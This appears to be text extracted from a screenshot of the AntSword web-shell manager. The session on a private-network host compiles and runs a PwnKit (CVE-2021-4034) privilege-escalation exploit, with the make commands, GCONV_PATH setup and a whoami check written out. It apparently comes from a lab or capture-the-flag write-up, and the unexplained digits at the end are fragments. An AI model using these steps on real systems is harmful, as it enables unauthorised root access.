 中国蚁剑
AntSword 编辑 窗口 调试
192.168.173.11 >_ 192.168.173.11 >_ 192.168.173.11
(*) 基础信息
当前路径: /home/cf1/opt
磁盘列表: /
系统信息: Linux
当前用户: cf1
(*) 输入 ashelp 查看本地命令
(cf1:/home/cf1/opt) $ cd /home/cf1/opt/1/
(cf1:/home/cf1/opt/1) $ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
(cf1:/home/cf1/opt/1) $ ./cve-2021-4034
(cf1:/home/cf1/opt/1) $ whoami
(cf1:/home/cf1/opt/1) $
6
4
9
9
5